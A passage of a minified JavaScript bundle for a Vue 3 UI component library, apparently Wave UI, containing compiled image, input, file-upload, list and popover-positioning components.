        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Al = window.Vue.withDirectives, I = window.Vue.openBlock, A = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Nl = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ml = window.Vue.createElementVNode, Ll = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Nl("w-icon"), r = Nl("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Al((I(), A("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), A(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), A(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ml("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Al((I(), A("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), A(Ie, { key: 1 }, [
            Ml("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), A("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), A(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), A("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), A(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), A("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), A("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), A(Ie, null, Ll(s.inputFiles, (a, d) => (I(), A(Ie, null, [
            a.progress < 100 ? (I(), A("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), A("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), A("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), A(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), A("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
